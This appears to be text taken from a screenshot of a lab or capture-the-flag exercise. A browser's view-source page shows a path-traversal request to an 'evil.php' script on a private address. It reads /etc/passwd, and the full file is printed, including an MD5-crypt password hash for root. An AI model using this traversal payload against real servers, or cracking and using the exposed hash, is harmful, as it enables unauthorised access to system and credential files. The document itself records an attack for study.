 不安全 view-source:192.168.50.51/secret/evil.php?command=../../../../../../etc/passwd
自动换行
1 root:$1$dNv1rZNN$8uF.l0GOoBZc8.EkYJ.WE/:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27